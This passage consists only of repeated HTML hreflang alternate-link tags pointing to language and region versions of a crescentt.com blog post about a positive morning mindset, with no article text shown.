<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
